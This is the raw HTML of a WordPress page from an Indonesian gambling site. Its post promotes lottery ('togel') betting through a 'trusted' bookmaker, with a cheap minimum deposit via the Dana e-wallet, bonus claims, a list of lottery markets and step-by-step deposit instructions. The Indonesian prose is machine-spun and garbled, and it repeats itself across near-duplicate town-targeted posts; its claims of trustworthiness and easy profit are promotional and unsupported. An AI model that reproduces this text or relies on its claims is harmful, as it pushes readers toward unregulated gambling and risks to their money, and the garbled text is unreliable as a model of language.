!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elhostaldesantelmo.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://elhostaldesantelmo.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elhostaldesantelmo.com/wp-json/wp/v2/posts/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elhostaldesantelmo.com/?p=449' />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-449 single-format-standard wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header>	<section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">

					<div class="blog-area">
    <div class="blog-content content">
        <h3 class="title mb-20">Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Pulang Pisau</h3>
                <ul class="blog-user-details mb-20">
                        <li><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://elhostaldesantelmo.com/author/admin/">admin</a></span></span></li>
                                    <li><i class="fa fa-calendar-check-o"></i><a href="https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-29T11:42:59+07:00">29/04/2023</time></a></li>
                     </ul>
                        <div class="blog-img mb-25">
                    </div>
                <p class="descriptison">
            <p>Togel yang mula-mula benar-benar sukar dimainkan karena perlu cari biro judi darat, saat ini demikian mempermudah dengan cuman perlu gabung pada satu diantara dari banyak bandar permainan judi yang berada di internet. Bahkan juga, bila anda bermain judi togel online secara masuk di bandar togel Dana paling dipercaya, terang main taruhan togel akan semakin mempermudah anda karena pasang judi toto bisa dengan deposit lewat pembayaran Dana saja. Ditambah lagi, Dana ialah salah di antara satu dari beberapa macam e-wallet yang pasti tawarkan kelapangan negosiasi dibandingkan deposit lewat rekening bank yang sampai kini menjadi pembayaran sangat umum disiapkan biro judi togel mana pun.</p>
<p>Kehadiran teknik anyar metode bermain togel online deposit lewat Dana yang disajikan bandar togel Dana dapat dipercaya sudah pasti memperbanyak warna anyar bermain judi togel yang meringankan sekalian membahagiakan. Bagaimana tidak, buat main judi togel online, tiap-tiap banyak penjudi juga tidak harus kembali memanfaatkan rekening bank kalau mau deposit togel, dikarenakan dengan cukup bayar deposit dengan saldo Dana saja sudah pasti membuat lebih mudah jalan banyak togelers yang pengin bermain taruhan togel online. Oleh sebab itu, beberapa agen judi togel terpilih juga sekarang ini memberi pelayanan deposit lewat Dana sebab sangatlah efisien dalam memberinya deposit judi togel begitu mempermudah.</p>
<p>Tidak sekedar hanya itu, akan tetapi bandar togel Dana dapat dipercaya pun kerap berikan penawaran bagus yang begitu banyak biar bisa sangatlah mengesankan dan lebih bisa menambahkan keringanan main togel, umpamanya karena ada minimum deposit togel Dana paling murah 10 ribu rupiah saja. Renungkan saja, dengan cukup bayar sekurang-kurangnya deposit dapat dijangkau ialah sejumlah 10.000 IDR, service togel terhebat yang disiapkan oleh biro judi togel Dana bisa dipercaya bisa anda cicipi sepuas hati maka ada service togel deposit Dana ini jadi satu opsi terhebat dan terbaik untuk mainkan judi togel dengan sejumlah keluasaan deposit sekalian bisa mengirit modal.</p>
<p><img decoding="async" class="size-medium wp-image-64 aligncenter" src="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tidak semata-mata mengedepankan di keluasaan deposit dengan pembayaran Dana, bandar togel Dana deposit paling murah juga selalu memberikan daftar pasaran-pasaran togel yang komplet, menarik serta dibarengi juga dengan opsi variasi permainan togel amat komplet dalam kelasnya. Tidak hanya itu, proses deposit Dana yang disiapkan agen judi togel Dana sangat cepat atas pelayanan layanan konsumen 24 jam.</p>
<h2>Jenis Faedah Paling besar Main di Bandar Togel Dana Paling dipercaya</h2>
<p>Selainnya tawarkan beberapa perihal menarik juga kelapangan, bandar togel Dana dapat dipercaya  menanggung tiap anggota yang main togel online didalamnya jelas mendapatkan beberapa keuntungan atau fungsi. Memang tidaklah disangkal jika setiap broker judi togel mana saja yang bernama keuntungan pastinya terus didatangkan sebagai agunan supaya tiap beberapa penjudi bisa tergabung serta bermain togel didalamnya. Walau demikian, pentingnya masuk serta main melalui bandar togel Dana paling dipercaya sebab ada semakin banyak jenis kegunaan paling besar yang dapat banyak penjudi peroleh seperti berikut:</p>
<h2>Pasaran Togel Teruji Lebih Komplet</h2>
<p>Faedah paling besar yang pertama di mana dapat beberapa togelers dapat jika main di bandar togel Dana bisa dipercaya merupakan pasaran togel yang selalu selalu terbukti lebih komplet. Karenanya menyiapkan pasaran togel yang komplet pasti telah jadi suatu yang terpenting yang harus didatangkan agen judi togel dapat dipercaya secara umum kecuali siapkan deposit gampang. Ditambah lagi, dengan adanya banyak pasaran togel yang komplet, tiap anggota di biro judi togel Dana bisa memainkan pasaran togel apa saja dengan gampang cukup dengan deposit lewat Dana saja.</p>
<h2>Kelapangan Negosiasi Deposit</h2>
<p>Dipicu bandar togel Dana paling dipercaya menyiapkan service deposit lewat Dana, karena itu sudah dipastikan faedahnya dapat dirasa banyak anggota didalamnya adalah bisa mendapat keringanan transaksi bisnis deposit. Kenyataannya, pelayanan deposit Dana yakni preferensi terpilih yang didatangkan agen judi togel paling dipercaya yang juga punya tujuan mempertingkat keluasaan deposit tanpa perlu rekening bank. Lebih, menjadi satu diantara type cara pembayaran terkini, Dana juga disiapkan banyak broker judi togel online sekarang maka tiap-tiap togelers yang tak punya rekening bank lantas saat ini masih tetap bisa nikmati kehebohan di saat main judi togel.</p>
<h2>Service Negosiasi Dukungan 24 Jam</h2>
<p>Berikut yang menjadi satu diantaranya bargaining poin dari bandar togel Dana paling dipercaya terhadap semua beberapa togelers yang main di dalamnya, ialah service bisnis yang selalu dukungan sepanjang 24 jam non stop. Sebab, untuk deposit dan pasang taruhan judi togel melalui pembayaran Dana tidak butuh menanti bank online jika bagaimana mau deposit maka dari itu bisa dijalankan kapan saja.</p>
<h2>Minimum Deposit Bisa dijangkau</h2>
<p>Menariknya bila anda main di bandar togel Dana bisa dipercaya yaitu minimum deposit togel yang dijajakan sangat bisa dijangkau. Kelebihan atau faedah terpilih ini yang dapat menguntungkan tertentu untuk beberapa penjudi yang bermain togel didalamnya karenanya sedikitnya deposit dapat terjangkau bisa mewujudkan kemauan beberapa penjudi buat main togel yang irit modal tanpa ada perlu keluarkan uang yang lebih besar.</p>
<h2>Promosi Bonus Berlimpah</h2>
<p>Tentang hal kegunaan terhebat yang lain bisa diraih togelers apabila mana main di bandar togel Dana dapat dipercaya yakni promosi bonus tumpah ruah. Dengan bermain togel va Dana melalui bandar bisa dipercaya, keuntungan yang hendak diperoleh banyak pemain bukan cuma masalah dari pembayaran kemenangan saja. Namun demikian, barisan promosi bonus meluap yang disajikan juga memberikan beberapa keuntungan tambahan, ditambah lantaran selalu berlaku privat untuk semuanya anggota sah tiada cuma bisa diperoleh oleh peserta yang menang bermain judi togel saja.</p>
<h2>Trik Negosiasi Deposit Simpel Bandar Togel Dana Sah Bisa dipercaya</h2>
<p>Simpelnya bermain togel online dengan deposit lewat Dana sebab tidak lain karena entengnya juga proses negosiasi yang perlu digerakkan ketimbang rekening bank. Sebab itu, tidak salah kenapa broker judi togel sah serta bisa dipercaya yang sediakan pelayanan deposit togel lewat Dana waktu ini lebih banyak dicari oleh beberapa penjudi. Walaupun simpel, tetapi tidak seluruh pemain atau bettor udah memahami lewat cara negosiasi deposit togel lewat Dana maka dari itu butuh mengenal cara-cara depositnya sebelumnya betul-betul main togel di bandar togel Dana sah dapat dipercaya.</p>
<p>Tetapi demikian, sebuah perihal yang benar kalau dengan kehadiran service togel online deposit lewat Dana yang didatangkan bandar dapat dipercaya, terang sangatlah berperan besar dalam mendatangkan keringanan bermain togel untuk semuanya penjudi dari yang awalnya sukar dilakukan. Lantaran umumnya, deposit yang disajikan beberapa bandar cuma ada buat alternatif rekening bank saja. Sedangkan, buat teknik bisnis deposit simpel lewat bandar togel Dana sah paling dipercaya yang penting anda kenali antara lain seperti berikut:</p>
<p>Datangi situs sah bandar togel Dana.<br />
Putuskan deposit selanjutnya pastikan Dana di model langkah pembayaran yang disiapkan.<br />
Mohon nomor rekening maksud transfer Dana anda lewat service CS bandar togel.<br />
Membuka program Dana dan login didalamnya.<br />
Untuk mengawali negosiasi deposit togel Dana, pilih menu kirim.<br />
Putuskan kirim ke bank.<br />
Tambah rekening bank baru.<br />
Masukan alternatif bank yang sama.<br />
Masukan / isi nomor rekening bank arah.<br />
Taruh serta teruskan.<br />
Isi nominal saldo Dana yang pengin didepositkan.<br />
Tentukan kirim.<br />
Masukan PIN Dana sekitar 6 digit selanjutnya tunggu proses transaksi bisnisnya sukses.</p>
<p>Hanya cukup lewat beberapa langkah di atas, bermain togel online di bandar togel Dana bisa dipercaya tentu bisa membikin siapa-siapa saja simpel jalankan serta menikmatinya. Ditambah lagi, secara bermain togel deposit lewat Dana sendiri amat beri keuntungan dan ditanggung memberi kepuasan semua bettor dengan penawaran sekurang-kurangnya deposit bisa dijangkau dan agunan deposit yang tambah aman.</p>
<h2>Bermain Judi Togel Online Terpilih Lewat Bandar Togel Dana Bisa dipercaya Deposit Tiada Potongan Paling Bisa dijangkau</h2>
<p>Sekarang, ada begitu banyak metoda alternatif metode bermain judi togel online yang disiapkan bandar permainan judi manfaat membantu beberapa togelers dimana saja, satu diantaranya pastilah dari service deposit yang disajikan. Sama yang ada pada bandar togel Dana dapat dipercaya, di mana bermain togel nyata mempermudah tiap-tiap banyak penjudi oleh karena ada metoda pembayaran deposit Dana yang masih jarang-jarang disiapkan broker judi lain. Walau sudah banyak juga broker judi yang lain menyiapkannya, akan tetapi service togel deposit Dana yang didatangkan oleh biro judi bisa dipercaya yang pasti semakin menarik disebabkan selalu tawarkan sekurang-kurangnya deposit yang paling dapat terjangkau dan deposit tanpa ada potongan.</p>
<p>Tersedianya penawaran yang menarik deposit togel Dana tanpa ada potongan dengan minimum pembayaran yang bisa dijangkau, terang tergabung dengan bandar togel Dana paling dipercaya dapat memberi lebih beberapa keuntungan ataupun kepuasan pesertanya. Bagaimana tidak, anda dapat mengandaikan sendiri kalau dari deposit yang simpel lewat pembayaran Dana yang ditopang  sedikitnya deposit murah tanpa potongan, taruhan togel terhebat yang disiapkan didalamnya bisa dicicip maupun dimainkan semua togelers sepuas hati sewaktu-waktu tiada harus ada kembali makna main togel harus mempunyai modal besar.</p>
<p>Di sisi lainnya, kehadiran bandar togel Dana bisa dipercaya yang sediakan penawaran sedikitnya deposit Dana paling murah tanpa ada potongan, pasti memberikan indikasi jika taruhan togel yang digerakkan beberapa penjudi kedepan dapat tawarkan kehematan modal. Akan tetapi biarpun secara bermain togel yang murah tanpa potongan, waktu anda masuk pada bandar togel online deposit Dana dapat dipercaya teruslah bakal memberi agunan beberapa keuntungan besar kecuali daripada merasai keluasaannya saja.</p>
<h2>Bandar Togel Dana Bisa dipercaya Siapkan Banyak Daftar Pasaran Togel Sah dan Terunggul di Indonesia</h2>
<p>Service togel dengan deposit Dana yang menjajakan keringanan dan keuntungan memanglah sangat bikin suka tiap banyak penjudi. Meskipun hal tersebut tidak seutuhnya sangat mengesankan banyak penjudi jika tidak disokong oleh pasaran yang komplet. Untuk itu, biro judi togel Dana dapat dipercaya mendatangkan tiap jejeran daftar pasaran togel terhebat serta sah agar bisa mewujudkan kemauan beberapa penjudi dalam mengidamkan kepuasan taruhan togel disamping meringankan, lebih-lebih pasaran togel saat ini sudah begitu banyak beberapa jenisnya. Berikut ini daftar pasaran togel sah serta terunggul di Indonesia yang dapat anda coba lewat bandar togel Dana dapat dipercaya diantaranya:</p>
<h2>Singapore</h2>
<p>Togel singapore merupakan pasaran togel yang sangat termasyhur serta banyak diputuskan togelers lantaran telah ada dan dikenalkan sudah lama. Hal yang terus membikin seberapa banyak togelers tertarik coba pasaran toto SGP atau singapore ini lantaran dari susunan keluaran togelnya yang cukuplah baik untuk membantu penjudi menerka keluaran hasil maka terus mempunyai potensi memberikan kemungkinan menang yang begitu besar. Sampai, togel singapore jadi alternatif yang terhebat  bagi beberapa peserta di bandar togel Dana paling dipercaya karena menyiapkan hasil pengeluaran togel SGP yang paling komplet juga paling terbaru.</p>
<h2>Hongkong</h2>
<p>Daftar pasaran togel terhebat dan sah seterusnya yang disiapkan juga bandar togel Dana paling dipercaya yakni togel Hongkong. Pasaran togel HK atau Hongkong ini ditemui menjadi pasaran judi toto paling besar nomor 2 selesai singapore pools yang udah lama kerap dimainkan banyak togelers atau penjudi togel di Indonesia. Orang memperkirakan jika bermain togel online dengan menunjuk pasaran toto HK lebih mempermudah untuk pasang taruhan togel karena miliki result pengeluaran togel tiap hari. Togel Hongkong sendiri memiliki jam result pengeluaran togel yaitu di jam 23:00 WIB serta dapat anda ikutinya juga live result pengeluarannya.</p>
<h2>Sydney</h2>
<p>Lewat bandar togel Dana bisa dipercaya, tiap-tiap beberapa penjudi lantas dapat coba taruhan togel terunggul dengan satu diantaranya pasaran yang sangat bagus yaitu togel Sydney. Togel Sydney sendiri adalah pasaran judi toto yang sangat terkenal buat golongan togelers di tanah air disebabkan sanggup memberikan seberapa banyak keunggulan, antara lainnya tidak lain dari result keluaran togelnya yang terus ada di dalam sehari-harinya. Untuk jam pengeluarannya sendiri, togel Sydney memiliki jam result pasaran ialah di waktu 13:50 WIB yang pasti begitu gampang di ikuti.</p>
<h3>Toto Macau</h3>
<p>Toto macau barangkali dapat disebutkan selaku satu diantara pasaran togel terpilih yang tidak bisa anda terlewat waktu tergabung dengan bandar togel Dana dapat dipercaya. Menariknya dari pasaran togel macau ini yakni menjajakan keringanan pasang nomor togel berdasar pada keluaran hasil togelnya yang tambah lebih banyak. Tujuannya, berlainan dengan pasaran judi togel lain umumnya yang keluarkan 1 kali penarikan undian togel. Di pasar toto macau, tiap-tiap satu harinya ada 4 kali pengeluaran togel maka terang sangatlah mempermudah buat beberapa bettor yang mainkan judi togel dengan pilih pasaran toto macau ini.</p>
<h2>Cambodia</h2>
<p>Daftar pasaran togel sah dan terunggul seterusnya yang sangat tenar dan banyak digemari di bandar togel Dana dapat dipercaya ialah togel Cambodia. Meskipun sebelumnya tidak seterkenal mirip sejumlah type pasaran toto yang lain telah lebih dahulu ada, togel Cambodia jadi alternatif terkini yang banyak dicari banyak togelers karena beberapa hal luar biasa yang diberi dan tawarkan bermacam kelebihan. Umpamanya dari result keluaran toto Cambodia ini yang ada di jam 11:00 WIB hingga meringankan pemain cari keluaran hasil atau apabila pengin memasangkan nomor togel di pasaran Cambodia ini.</p>
<h2>Daftar Ringan di Bandar Togel Dana Sah Banyak Bonus</h2>
<p>Masuk dengan bandar togel Dana sah serta dapat dipercaya tidak akan membuat banyak penjudi sedih. Malah, tergabung lewat broker judi togel sah yang menyiapkan pembayaran deposit lewat Dana ini jadi membuat beberapa penjudi bahagia. Masalahnya service togel deposit Dana yang disajikan bukan cuma meringankan negosiasi deposit saja, tapi lebih dari pada itu semuanya anggota didalamnya pula ditanggung bakal semakin senang sebab selalu banyak juga jejeran promosi bonus yang disajikan dan bisa dimenangi dalam sehari-harinya.</p>
        </p>
        <blockquote>
            <p>Togel yang mula-mula benar-benar sukar dimainkan karena perlu cari biro judi darat, saat ini demikian mempermudah dengan cuman perlu gabung pada satu diantara dari banyak bandar permainan judi yang berada di internet. Bahkan juga, bila anda bermain judi togel online secara masuk di bandar togel Dana paling dipercaya, terang main taruhan togel akan semakin mempermudah&hellip;</p>
        </blockquote>

        <div class="tag-share-list pt-4">
                        <div class="tags-links">
                            </div>
                    </div>
                <div class="navigation-blog">
                        <div class="navi-item prev-blog">
                <a href="https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-ngabang/" class="navi-arrow">
                    <i class="fa fa-chevron-left"></i>
                </a>
                <div class="navi-text">
                    <div class="name-navi">
                        Previous Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-ngabang/" rel="prev">Temukan Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Ngabang</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-29T11:42:59+07:00">29/04/2023</time></a>                    </div>
                </div>
            </div>
                                    <div class="navi-item next-blog">
                <div class="navi-text">
                    <div class="name-navi">
                        Next Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-kelapangan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-kotabaru/" rel="next">Peroleh Kelapangan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Kotabaru</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pulang-pisau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-29T11:42:59+07:00">29/04/2023</time></a>                    </div>
                </div>
                <a href="https://elhostaldesantelmo.com/peroleh-kelapangan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-kotabaru/" class="navi-arrow">
                    <i class="fa fa-chevron-right"></i>
                </a>
            </div>
                    </div>
    </div>
</div>				</div>
				<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-balap-kuda-internasional-2026-yang-banyak-digunakan-pemain-asia/">Situs Judi Balap Kuda Internasional 2026 yang Banyak Digunakan Pemain Asia: Panduan Terpercaya dan Terbaik</a></li>
